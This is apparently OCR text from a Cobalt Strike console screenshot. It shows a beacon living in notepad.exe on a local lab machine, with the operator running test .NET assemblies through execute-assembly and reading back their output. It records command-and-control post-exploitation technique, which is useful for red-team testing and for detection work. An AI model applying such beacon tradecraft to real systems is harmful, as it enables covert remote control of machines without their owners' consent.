 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.146.1 192.168.146.1 8443 wolf DESKTOP-J88FM51 notepad.exe 3272 x86 2s
日志X 监听器X Beacon 192.168.146.1@3272 X
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> execute-assembly TestAssembly-Net2-0.exe imargs
[*] Tasked beacon to run .NET program: TestAssembly-Net2-0.exe imargs
[+] host called home, sent: 111159 bytes
[+] received output:
imargs
[+] Process: 64
[+] Net Vsersion: 4.0.30319.42000
beacon> execute-assembly TestAssembly.exe imargs
[*] Tasked beacon to run .NET program: TestAssembly.exe imargs
[+] host called home, sent: 111159 bytes
[+] received output:
[+] Process: 64
[+] Net Vsersion: 4.0.30319.42000
beacon> execute-assembly TestAssembly.exe imargs
[*] Tasked beacon to run .NET program: TestAssembly.exe imargs
[+] host called home, sent: 111159 bytes
[+] received output:
[+] Process: 64
[+] Net Vsersion: 4.0.30319.42000
imargs
[DESKTOP-J88FM51] wolf/3272 last: 2s
beacon>